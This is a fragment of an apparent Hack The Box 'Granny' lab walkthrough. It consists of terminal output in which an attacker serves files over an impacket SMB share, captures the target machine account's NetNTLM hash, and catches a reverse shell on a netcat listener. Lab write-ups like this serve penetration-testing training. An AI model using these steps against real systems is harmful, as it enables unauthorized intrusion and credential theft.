 ❯ sudo impacket-smbserver smbFolder /home/wh1texnd/htb/Granny/content
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1035)
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:87dd86495ee3001e00000000000000000000000000000000:b4c091f936994d30dbb6f4076bb310cc347c65dcb06a319d:aaaaaaaaaaaaaaaa
❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.15] 1037
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>